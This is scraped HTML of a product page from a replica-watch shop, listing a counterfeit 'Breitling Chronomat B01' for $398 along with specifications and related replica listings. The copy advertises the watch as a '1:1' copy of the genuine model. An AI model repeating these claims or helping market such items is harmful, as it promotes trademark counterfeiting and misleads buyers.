Mod_17608&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17608.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17608-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17608-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17608-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17608-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17608.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17608.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17608-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17608-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17608.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17608-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17608" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17608.jpg" data-image_id="7777" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17608.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div>			</div>
			
						
			<div class="ciyashop-product-gallery_buttons_wrapper">
				<div class="ciyashop-product-gallery_button ciyashop-product-gallery_button-zoom"><a href="#" class="ciyashop-product-gallery_button-link-zoom"><i class="fa fa-arrows-alt"></i></a></div>			</div>
			
		</div><!-- .ciyashop-product-gallery -->
		
				
					<div class="ciyashop-product-thumbnails">
				<div class="ciyashop-product-thumbnails__wrapper">
					<div class="ciyashop-product-thumbnail__image" data-image_id="7774"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17602" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-150x150.jpg" data-image_id="7774" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7766"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17579-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17579" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17579-150x150.jpg" data-image_id="7766" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7767"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17582-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17582" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17582-150x150.jpg" data-image_id="7767" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7768"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17584-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17584" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17584-150x150.jpg" data-image_id="7768" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7769"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17585-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17585" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17585-150x150.jpg" data-image_id="7769" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7770"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17589-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17589" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17589-150x150.jpg" data-image_id="7770" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7771"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17592-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17592" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17592-150x150.jpg" data-image_id="7771" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7772"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17595-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17595" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17595-150x150.jpg" data-image_id="7772" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7773"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17600-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17600" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17600-150x150.jpg" data-image_id="7773" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7774"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17602" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-150x150.jpg" data-image_id="7774" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7775"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17604-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17604" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17604-150x150.jpg" data-image_id="7775" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7776"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17605-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17605" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17605-150x150.jpg" data-image_id="7776" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7777"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17608-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17608" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17608-150x150.jpg" data-image_id="7777" loading="lazy" /></div>				</div>
			</div>
			<div class="clearfix"></div>
			
				
	</div><!-- .ciyashop-product-images-wrapper -->
	
		
</div><!-- .ciyashop-product-images -->
<div class="images"></div>


			</div>
		</div><!-- .product-top-left -->
		<div class="product-top-right col-xl-7 col-lg-6">
			<div class="product-top-right-inner">

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Breitling Chronomat B01 SS/SS Black/Stick GF Asia 7750 Mod</h1><p class="price"><span class="woocs_price_code" data-product-id="9471"><span class="woocommerce-Price-amount amount">398.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Breitling</li>
<li><strong>Range</strong>: CHRONOMAT B01</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: 7750, Automatic</li>
<li><strong>Case size</strong>: 45mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Stainless Steel Strap </li>
<li><strong>Dial type</strong>: Black</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
<p class="stock out-of-stock">Out of stock</p>
<div class="product-summary-actions"><a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=9471" class="compare button" data-product_id="9471" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">
			<label>SKU:</label> 
			<span class="sku">
				BSW0362B			</span>
		</span>

	
	<span class="posted_in"><label>Categories:</label> <a href="https://www.hontreplicawatch.me/product-category/breitling/" rel="tag">Breitling</a>, <a href="https://www.hontreplicawatch.me/product-category/breitling/chronomat/" rel="tag">Chronomat</a></span>
	
	
</div>
				<div class="share-wrapper social-profiles">
					<span class="share-label">Share :</span>
					<ul class="share-links">
													<li>
								 <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/','popup','width=600,height=600'); return false;">
									<i class="fa fa-facebook"></i>
								 </a>
							</li>
														<li>
								 <a href="https://twitter.com/intent/tweet?text=Breitling%20Chronomat%20B01%20SS/SS%20Black/Stick%20GF%20Asia%207750%20Mod&#038;https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=Breitling%20Chronomat%20B01%20SS/SS%20Black/Stick%20GF%20Asia%207750%20Mod&#038;https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/','popup','width=600,height=600'); return false;">
									<i class="fa fa-twitter"></i>
								 </a>
							</li>
														<li>
								 <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/&#038;title=Breitling%20Chronomat%20B01%20SS/SS%20Black/Stick%20GF%20Asia%207750%20Mod&#038;summary=ul%20listrongBrand/strong:%20Breitling/li%20listrongRange/strong:%20CHRONOMAT%20B01/li%20%20listrongGender/strong:%20Mens/li%20listrongMovement/strong:%207750,%20Automatic/li%20listrongCase%20size/strong:%2045mm/li%20listrongCase%20material/strong:%20Stainless%20Steel/li%20listrongBracelet%20material/strong:%20Stainless%20Steel%20Strap%20/li%20listrongDial%20type/strong:%20Black/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2030m/li/ul" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/&#038;title=Breitling%20Chronomat%20B01%20SS/SS%20Black/Stick%20GF%20Asia%207750%20Mod&#038;summary=ul%20listrongBrand/strong:%20Breitling/li%20listrongRange/strong:%20CHRONOMAT%20B01/li%20%20listrongGender/strong:%20Mens/li%20listrongMovement/strong:%207750,%20Automatic/li%20listrongCase%20size/strong:%2045mm/li%20listrongCase%20material/strong:%20Stainless%20Steel/li%20listrongBracelet%20material/strong:%20Stainless%20Steel%20Strap%20/li%20listrongDial%20type/strong:%20Black/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2030m/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-linkedin"></i>
								 </a>
							</li>
														<li>
								 <a href="https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/&#038;text=ul%20listrongBrand/strong:%20Breitling/li%20listrongRange/strong:%20CHRONOMAT%20B01/li%20%20listrongGender/strong:%20Mens/li%20listrongMovement/strong:%207750,%20Automatic/li%20listrongCase%20size/strong:%2045mm/li%20listrongCase%20material/strong:%20Stainless%20Steel/li%20listrongBracelet%20material/strong:%20Stainless%20Steel%20Strap%20/li%20listrongDial%20type/strong:%20Black/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2030m/li/ul" class="share-link googleplus-share" target="popup" onclick="window.open('https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/&#038;text=ul%20listrongBrand/strong:%20Breitling/li%20listrongRange/strong:%20CHRONOMAT%20B01/li%20%20listrongGender/strong:%20Mens/li%20listrongMovement/strong:%207750,%20Automatic/li%20listrongCase%20size/strong:%2045mm/li%20listrongCase%20material/strong:%20Stainless%20Steel/li%20listrongBracelet%20material/strong:%20Stainless%20Steel%20Strap%20/li%20listrongDial%20type/strong:%20Black/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2030m/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-google-plus"></i>
								 </a>
							</li>
														<li>
								 <a href="https://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/','popup','width=600,height=600'); return false;">
									<i class="fa fa-pinterest"></i>
								 </a>
							</li>
												</ul>
				</div>
					</div>
		
			</div>
		</div><!-- .product-top-right -->
	</div><!-- .product-content-top -->
	<div class="product-content-bottom">

	
	<div class="woocommerce-tabs wc-tabs-wrapper woocommerce-tabs-layout-default">
		<div class="wc-tabs-nav-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
										<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
								</ul>
		</div>
		<div class="wc-tabs-content-wrapper">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<p><span class="descrip">Description</span><i><font><font><b><font color="#FF0000">GF </font></b></font></font></i><i><font><font><b><font color="#FF0000"><i><font><font><b><font color="#FF0000">Factory </font></b></font></font></i>Top Edition Chronomat B-01 Chronograph<br />Made with a Genuine 1:1 as Reference</font></b></font></font></i><i><font><font><b><font color="#FF0000"><font><i><font><i><font><font><b><font color="#FF0000"><i><font><font><b><font color="#FF0000"><font><font color="#0000FF"><br />To be launched after 1 May 2018<br /></font></font></font></b></font></font></i></font></b></font></font></i></font></i></font></font></b></font><br /><b>MOVEMENT: </b>Asia 7750 Valjoux Automatic Movement, 28800bph with Insignia on Rotor<br /><b>CASE DIAMETER:</b> 45mm<br /><b>THICKNESS: </b>16.5mm<br /><b>DIAL COLOR:</b> Black Dial with Stick Lume Markers (With Swiss Grade Superlume Applied on the stick markers) &#8211; Dial Quality is 1:1 like Genuine<br /><b>CASE MATERIAL:</b> </font></i><i><font>Solid Stainless Steel 316F<br /><b>BRACELET:</b> Solid Stainless Steel 316F Bracelet with</font></i><i><font><i><font> Deployant Buckle <br /></font></i><b>FRONT GLASS:</b> Sapphire Crystal with AR Coating (Top Swiss Grade)<br /><b>CASE BACK:</b> Solid case back with Detailed engraving<br /><b>BEZEL: </b></font></i><i><font>Uni-Directional Bezel (Anti-Clockwise) &#8211; With Strong Lume Pearl Insert on Bezel<br /><b>HACK MOVEMENT: </b><br /><b>CLASP TYPE:</b> Deployant</font></i><i><font><i><font><i><font> Buckle<br /></font></i></font></i><b>DATE INDICATOR: </b>At 4:30 Position (Adjusted via the crown) </p>
<p><b>OTHER REMARKS:</b></p>
<p>Waterproofed to 30m direct from Factory</font></i></p>
				</div>
								<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title"></h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Breitling Chronomat B01 SS/SS Black/Stick GF Asia 7750 Mod&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.hontreplicawatch.me/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v3"><div class="google-captcha-notice">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</div><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response"> <script src="https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O"></script>
                            <script>
                              grecaptcha.ready(function() {
                                  grecaptcha.execute('6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O', {action: 'BWS_reCaptcha'}).then(function(token) {
                                    document.querySelectorAll( "#g-recaptcha-response" ).forEach( elem => ( elem.value = token ) );
                                  });
                              });
                             </script></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9471' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="73050c138a" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="246"/></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
				</div>
						</div>
	</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products products-loop row owl-carousel ciyashop-products-shortcode mobile-col-2" data-column="4">
			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-9346 status-publish first instock product_cat-breitling product_cat-colt has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/breitling-aeromarine-colt-ii-44mm-ss-le-black-automatic/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-AeroMarine-Colt-II-44mm-SSLE-Black-ANF-Asia-2836_23753-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-AeroMarine-Colt-II-44mm-SSLE-Black-ANF-Asia-2836_23738-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=9346" class="compare button" data-product_id="9346" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/breitling-aeromarine-colt-ii-44mm-ss-le-black-automatic/" class="open-quick-view" data-id="9346" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/breitling/">
			Breitling		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/breitling-aeromarine-colt-ii-44mm-ss-le-black-automatic/">
			Breitling AeroMarine Colt II 44mm SS/LE Black Automatic		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="9346"><span class="woocommerce-Price-amount amount">268.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=9346" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9346" data-product_sku="BSW0351A" aria-label="Add &ldquo;Breitling AeroMarine Colt II 44mm SS/LE Black Automatic&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Breitling</li>
<li><strong>Range</strong>: Colt Cockpit Wings</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: 2836, Automatic</li>
<li><strong>Case size</strong>: 44mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Black Calf Leather Strap</li>
<li><strong>Dial type</strong>: Black</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-9357 status-publish instock product_cat-breitling product_cat-colt has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/breitling-colt-automatic-42mm-ss-le-white/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Colt-Automatic-42mm-SSLE-White-ANF-Asia-2836_14727-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Colt-Automatic-42mm-SSLE-White-ANF-Asia-2836_14718-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=9357" class="compare button" data-product_id="9357" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/breitling-colt-automatic-42mm-ss-le-white/" class="open-quick-view" data-id="9357" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/breitling/">
			Breitling		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/breitling-colt-automatic-42mm-ss-le-white/">
			Breitling Colt Automatic 42mm SS/LE White		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="9357"><span class="woocommerce-Price-amount amount">278.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=9357" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9357" data-product_sku="BSW0367C" aria-label="Add &ldquo;Breitling Colt Automatic 42mm SS/LE White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Breitling</li>
<li><strong>Range</strong>: Colt Cockpit Wings</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: 2836, Automatic</li>
<li><strong>Case size</strong>: 42mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Brown Calf Leather Strap</li>
<li><strong>Dial type</strong>: White</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
